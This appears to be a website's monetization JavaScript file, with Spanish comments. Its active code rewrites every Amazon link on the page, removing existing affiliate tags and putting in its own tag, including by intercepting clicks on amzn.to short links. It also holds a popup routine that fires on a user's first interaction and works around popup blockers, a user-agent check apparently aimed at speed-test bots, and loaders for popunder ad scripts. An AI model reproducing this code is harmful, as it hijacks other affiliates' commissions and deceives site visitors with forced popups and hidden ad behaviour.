  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
 var smartLinks = [
  "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf", /*adsterra*/
	 "https://es.beruby.com/promocode/tologratis",
	 "https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690",
	 "https://join.honeygain.com/BITEL532E2",
  /*"https://promocionesycolecciones.com/",*/
  "https://www.dailymotion.com/video/x9m414a",
	 /*"https://otieu.com/4/10456283", monetag*/
	 /*"https://rtouchingthewaterw.com?myIfV=1237155",admaven*/
	 /*"https://scrawnymind.com/SabRmM", hiltopads*/
"https://www.tiktok.com/@gnomolesteprogre/video/7594580070551948546",
  "https://www.youtube.com/shorts/lxwimvz39ho"
];

var smartLink = smartLinks[Math.floor(Math.random() * smartLinks.length)];
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function changeSelects() {
    const ul = document.querySelector("nav ul");
    if (!ul) return;

    const items = ul.querySelectorAll("li");
    if (items.length <= 50) return;

    const data = {};

    items.forEach(li => {
        const a = li.querySelector("a");
        if (!a) return;

        const parts = a.getAttribute("href").split("/").filter(Boolean);
        if (parts.length < 2) return;

        const provincia = parts[0];
        const municipio = parts[1];

        if (!data[provincia]) {
            data[provincia] = [];
        }

        data[provincia].push({
            municipio: municipio,
            url: a.getAttribute("href")
        });
		 // Ocultar UL original
    	li.style.display = "none";
    });

    // Crear selects
	
    const provinciaSelect = document.createElement("select");
    const municipioSelect = document.createElement("select");

    // Estilos dinámicos
    [provinciaSelect, municipioSelect].forEach(select => {
        select.style.margin = "0.5em";
        select.style.padding = "0.5em";
        select.style.fontSize = "large";
    });

    provinciaSelect.innerHTML = `<option value="">Selecciona provincia</option>`;
    municipioSelect.innerHTML = `<option value="">Selecciona municipio</option>`;
    municipioSelect.disabled = true;

    Object.keys(data).forEach(prov => {
        const option = document.createElement("option");
        option.value = prov;
        option.textContent = prov.charAt(0).toUpperCase() + prov.slice(1);
        provinciaSelect.appendChild(option);
    });

    provinciaSelect.addEventListener("change", function () {
        municipioSelect.innerHTML = `<option value="">Selecciona municipio</option>`;
        municipioSelect.disabled = !this.value;

        if (!this.value) return;

        data[this.value].forEach(item => {
            const opt = document.createElement("option");
            opt.value = item.url;
            opt.textContent = item.municipio;
            municipioSelect.appendChild(opt);
        });
    });

    municipioSelect.addEventListener("change", function () {
        if (this.value) {
            window.location.href = this.value;
        }
    });

    // Insertar en el DOM
    const wrapper = document.createElement("form");
    wrapper.className = "combos-localizacion";
    wrapper.appendChild(provinciaSelect);
    wrapper.appendChild(municipioSelect);

    ul.parentNode.insertBefore(wrapper, ul);

   
}
function loadAfterTime(source) {
	/*advertica.com*/
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  if (document.referrer && document.referrer.includes('tendedero.net')) {
	  document.querySelectorAll('div.menu-toggle').forEach(d => d.style.display='none');
      return;
  }
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /*changeSelects();*/
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }
 	if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	reemplazarTagsAmazonSimple('pyc03-21');
	reemplazarTagsAmazonNormales('pyc03-21');
loadJSX("https://www.dwin2.com/pub.963035.min.js");
  
	/*
	  var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com']; 
	loadJSX("https://cdn.ouo.io/js/full-page-script.js");
	inyectaMiBanner();
	var time=10;
    if (isSpeedBotX())
      time=10000;
	setTimeout(initSmartLinkPopup, time);
	return 0;
	if(1==0 && document.URL.indexOf("cancionespronunciacion.com")>=1){
		//rollerads
		loadJSX("https://s0-greate.net/p/2421316");
		loadJSX("https://s0-greate.net/p/2425046");
	}
    */
	/*viads
	(function () {
	    var pageUrl = encodeURIComponent(window.top.location.href);
	    var el = document.createElement('script');
	    el.type = 'text/javascript';
	    el.src = 'https://player.viads.com/tag/load-106536.js?page_url='+pageUrl;
	    el.async = true;
	    window.top.document.head.append(el);
	})()
	*/
	
    /*setTimeout(loadAfterTime, time);*/
	
	
	/*setTimeout(inyectaBanner, time);*/
	
   
})();
